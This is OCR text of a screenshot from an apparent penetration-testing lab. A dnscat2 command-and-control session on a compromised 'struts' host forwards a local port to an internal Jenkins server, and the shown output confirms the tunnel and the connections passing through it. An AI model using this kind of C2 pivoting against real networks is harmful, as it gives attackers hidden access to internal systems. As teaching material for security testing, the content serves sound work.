 127.0.0.1:8080/jenkins/
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Jenkins
search
Jenkins
ENABLE AUTO REFRESH
New Item
add descriptio
People
All +
Build Hist
Manage J
Credentia
Build Queue
No builds in the
Build Execu
1 Idle
2 Idle
root@thp3: /opt/dnscat2/server
File Edit View Search Terminal Tabs Help
root@thp3: ~ × root@thp3: /opt... × root@thp3: /opt... × root@struts: /t... ×
command (struts) 1> listen 127.0.0.1:8080 172.16.250.30:8080
Listening on 127.0.0.1:8080, sending connections to 172.16.250.30:8080
command (struts) 1> Connection from 127.0.0.1:57872; forwarding to 172.16.250.30
:8080...
[Tunnel 0] connection successful!
Connection from 127.0.0.1:57874; forwarding to 172.16.250.30:8080...
Connection from 127.0.0.1:57876; forwarding to 172.16.250.30:8080...
Connection from 127.0.0.1:57878; forwarding to 172.16.250.30:8080...
Connection from 127.0.0.1:57880; forwarding to 172.16.250.30:8080...
Connection from 127.0.0.1:57882; forwarding to 172.16.250.30:8080...